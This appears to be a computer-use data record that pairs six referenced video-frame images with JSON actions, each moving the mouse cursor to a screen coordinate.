
{"action": "mouse_move", "coordinate": [801, 402]}

{"action": "mouse_move", "coordinate": [1296, 404]}

{"action": "mouse_move", "coordinate": [889, 336]}

{"action": "mouse_move", "coordinate": [219, 289]}

{"action": "mouse_move", "coordinate": [191, 474]}

{"action": "mouse_move", "coordinate": [374, 529]}
